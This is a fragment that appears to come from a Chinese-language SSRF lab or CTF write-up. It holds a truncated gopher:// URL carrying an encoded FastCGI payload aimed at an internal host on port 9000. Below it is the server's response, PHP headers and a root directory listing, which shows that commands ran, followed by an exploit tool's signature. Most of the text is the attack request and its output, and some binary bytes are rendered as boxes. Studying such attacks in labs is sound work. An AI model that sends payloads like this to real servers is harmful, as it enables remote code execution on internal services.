 gopher://172.72.23.30:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%0
发送请求
请求结果
□□□□□H□□X-Powered-By: PHP/8.4.13
Content-type: text/html; charset=UTF-8
bin
□□□□□□□□boot
□□□□□□□□□□□dev
□□□□□□□□□□□□etc
□□□□□□□□□□□□home
□□□□□□□□□□□lib
□□□□□□□□□□□□lib64
□□□□□□□□□□media
□□□□□□□□□□mnt
□□□□□□□□□□□□opt
□□□□□□□□□□□□proc
□□□□□□□□□□□root
□□□□□□□□□□□run
□□□□□□□□□□□□sbin
□□□□□□□□□□□srv
□□□□□□□□□□□□sys
□□□□□□□□□□□□tmp
□□□□□□□□□□□□usr
□□□□□□□□□□□□var
□□□□□□□□□□□□-----Made-by-SpyD3r-----
□□□□□□□□□□□□□□□□□□□□htm